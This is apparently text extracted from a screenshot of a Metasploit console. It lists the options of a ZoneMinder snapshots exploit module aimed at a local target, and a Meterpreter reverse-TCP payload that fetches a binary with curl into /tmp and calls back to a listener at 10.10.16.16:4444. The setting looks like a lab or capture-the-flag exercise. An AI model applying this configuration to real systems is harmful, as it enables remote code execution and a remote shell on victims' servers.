 msf6 exploit(unix/webapp/zoneminder_snapshots) > show options
Module options (exploit/unix/webapp/zoneminder_snapshots):
Name Current Setting Required Description
Proxies no A proxy chain of format type:host:port[,type:host:po
rt][...]
RHOSTS 127.0.0.1 yes The target host(s), see https://docs.metasploit.com/
docs/using-metasploit/basics/using-metasploit.html
RPORT 8080 yes The target port (TCP)
SSL false no Negotiate SSL/TLS for outgoing connections
SSLCert no Path to a custom SSL certificate (default is randoml
y generated)
TARGETURI /index.php yes The ZoneMinder path
URIPATH no The URI to use for this exploit (default is random)
VHOST no HTTP server virtual host
When CMDSTAGER::FLAVOR is one of auto,tftp,wget,curl,fetch,lwprequest,psh_invokewebrequest,f
tp_http:
Name Current Setting Required Description
SRVHOST 0.0.0.0 yes The local host or network interface to listen on. This
must be an address on the local machine or 0.0.0.0 to
listen on all addresses.
SRVPORT 8080 yes The local port to listen on.
Payload options (cmd/linux/http/x64/meterpreter/reverse_tcp):
Name Current Setting Required Description
FETCH_COMMAND CURL yes Command to fetch payload (Accepted: CURL, F
TP, TFTP, TNFTP, WGET)
FETCH_DELETE false yes Attempt to delete the binary after executio
n
FETCH_FILENAME rhwJLfFzTF no Name to use on remote system when storing p
ayload; cannot contain spaces.
FETCH_SRVHOST no Local IP to use for serving payload
FETCH_SRVPORT 8080 yes Local port to use for serving payload
FETCH_URIPATH no Local URI to use for serving payload
FETCH_WRITABLE_DIR /tmp yes Remote writable dir to store payload; canno
t contain spaces.
LHOST 10.10.16.16 yes The listen address (an interface may be spe
cified)
LPORT 4444 yes The listen port